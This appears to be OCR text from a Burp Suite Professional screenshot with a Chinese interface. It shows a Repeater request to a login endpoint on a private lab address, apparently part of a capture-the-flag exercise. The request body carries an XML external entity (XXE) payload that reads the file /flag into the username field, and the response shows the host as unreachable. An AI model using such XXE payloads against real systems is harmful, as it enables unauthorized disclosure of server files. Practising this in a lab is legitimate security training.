 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1
请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 172.72.23.25
3 Content-Length: 124
4 Content-Type: application/xml;charset=utf-8
5
6 <!DOCTYPE test[<!ENTITY test SYSTEM "file:///flag">]>
7 <user>
<username>
&test;
</username>
<password>
password
</password>
</user>
Search 0高亮
响应
Inspector
Notes
172.72.23.25:80无法连接 0字节
Event log (7) All issues (11) 内存: 416.3MB